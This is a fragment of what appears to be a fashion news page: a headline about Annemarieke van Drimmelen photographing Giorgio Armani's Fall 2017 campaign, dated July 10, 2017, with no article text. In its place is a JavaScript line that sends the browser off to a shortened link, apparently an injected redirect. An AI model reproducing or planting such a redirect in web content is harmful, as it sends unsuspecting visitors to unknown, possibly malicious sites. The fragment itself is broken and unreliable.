
Annemarieke van Drimmelen Captures Giorgio
Armani’s Fall 2017 Campaign
July 10, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";